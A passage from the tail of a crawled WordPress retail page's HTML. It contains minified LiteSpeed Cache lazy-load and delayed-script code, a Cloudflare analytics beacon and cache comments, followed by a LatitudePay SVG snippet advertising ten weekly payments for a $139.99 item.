o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-content/litespeed/js/133d3b56da4fd50f579cb2803743e2bc.js?ver=87b66"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62bf9dc625884e68a6a6bef9e7c29c6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 08:53:21 -->

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-18 08:53:17 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://images.latitudepayapps.com/v2/snippet.svg?amount=139.99&services=LPAY
body_size: 1529
content:
<svg xmlns="http://www.w3.org/2000/svg" id="lpay_info_block" width="425" height="25" style="cursor: pointer;background:none" onclick="document.querySelector('.lpay-modal-wrapper').style.display = 'block'">
    <title>LatitudePay - Snippet</title>
    <g class="currentLayer" style="">
        <title>Main Layer</title>
        <g xmlns="http://www.w3.org/2000/svg" fill="#006AFF" transform="translate(0,4)" style="width: 110px; height: 19px;">
            <path transform="scale(0.21)" fill="#0046AA" class="st0" d="M482.41,24.82c-2.4-2.09-5.78-3.14-10.13-3.14h-15.01v34.15h8.92v-9.45h6.09c4.35,0,7.73-1.11,10.13-3.34  c2.4-2.22,3.61-5.35,3.61-9.38C486.02,29.87,484.81,26.92,482.41,24.82z M476.05,37.9c-0.99,0.91-2.4,1.36-4.21,1.36h-5.65V28.79  h5.65c1.82,0,3.22,0.45,4.21,1.34c0.99,0.89,1.48,2.17,1.48,3.82C477.54,35.68,477.04,37,476.05,37.9z M517.58,21.68h-9.16  l-14.66,34.15h9.16l2.39-6.04h14.76l2.34,6.04h9.5L517.58,21.68z M507.98,42.97l4.77-12.18l4.68,12.18H507.98z M558.21,44.92v10.91  h-8.92V45.16l-12.57-23.48h8.92l8.09,14.66l7.89-14.66h8.92L558.21,44.92z M77.54,49.44c0,3.75-3.04,6.78-6.78,6.78  s-6.78-3.04-6.78-6.78c0-3.75,3.04-6.78,6.78-6.78S77.54,45.69,77.54,49.44z M13.57,63.97h63.97v13.57H0V0h13.57V63.97z   M77.54,28.11c0,3.75-3.04,6.78-6.78,6.78s-6.78-3.04-6.78-6.78c0-3.75,3.04-6.78,6.78-6.78S77.54,24.36,77.54,28.11z M63.97,6.78  c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78S63.97,10.53,63.97,6.78z M126.99,50.95h19.9v4.88  h-24.78V21.68h4.88V50.95z M21.32,6.78c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78  S21.32,10.53,21.32,6.78z M42.65,6.78c0-3.75,3.04-6.78,6.78-6.78s6.78,3.04,6.78,6.78c0,3.75-3.04,6.78-6.78,6.78  S42.65,10.53,42.65,6.78z M376.15,21.68l-14.05,0v34.15l14.05,0c9.93,0,17.98-6.11,17.98-17.07  C394.13,27.79,386.08,21.68,376.15,21.68z M375.81,50.95l-8.83,0v-24.4l8.83,0c7.46,0,13.38,4.36,13.38,12.2  C389.19,46.59,383.27,50.95,375.81,50.95z M343.72,41.1c0,6.57-2.62,15.12-14.44,15.12s-14.44-8.56-14.44-15.12V21.68h4.88v18.69  c0,6.15,2.45,11.01,9.56,11.01s9.56-4.86,9.56-11.01V21.68h4.88V41.1z M179.66,21.68h-4.83l-15.46,34.15h5.02l4.28-9.76h17.1  l4.28,9.76h5.12L179.66,21.68z M170.8,41.19l6.41-14.64l6.42,14.64H170.8z M298.02,26.56h-11.68v29.27h-4.88V26.56h-11.68v-4.88  h28.25V26.56z M415.4,26.56v9.76h17.12v4.88H415.4v9.76h19.9v4.88h-24.78V21.68h24.78v4.88H415.4z M252.79,55.83h-4.88V21.68h4.88  V55.83z M230.93,26.56h-11.68v29.27h-4.88V26.56h-11.68v-4.88h28.25V26.56z"/>
        </g>
        <text x="130" y="18" style="fill: rgb(46, 46, 46); font-size:15px; padding-right: 100px; font-family: -apple-system, BlinkMacSystemFont, 'Helvetica Neue', Helvetica, sans-serif;">
            10 weekly payments of
            <tspan style="font-weight: 700; fill: rgb(46, 46, 46);">$14.00</tspan>
            <tspan style="font-weight: bold; font-size: 13px; fill: #0046AA;">
                learn more
            </tspan>
        </text>
    </g>
</svg>